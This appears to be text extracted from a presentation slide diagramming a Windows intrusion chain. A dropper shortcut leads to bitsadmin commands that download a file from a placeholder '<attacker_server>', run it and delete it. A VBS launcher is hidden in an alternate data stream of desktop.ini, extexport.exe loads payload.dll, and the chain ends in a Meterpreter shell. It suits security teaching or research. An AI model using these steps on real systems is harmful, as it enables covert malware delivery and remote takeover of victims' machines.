 create_dropper_lnk.bat
create_dropper_lnk.vbs
LNK
clickme.lnk
bitsadmin /transfer 1 /priority FOREGROUND <attacker_server>
<local_path> && call <local_path> && del <local_path>
bitsadmin /transfer 2 /priority FOREGROUND
<attacker_server> <target_path>
C:\_
stager.cmd
create_launcher.vbs
DLL
payload.dll
extexport.exe <target_path>foo bar
LNK
launcher.lnk
cscript.exe <target_file:ads>
INI
desktop.ini:create_launcher.vbs:$DATA
Meterpreter Shell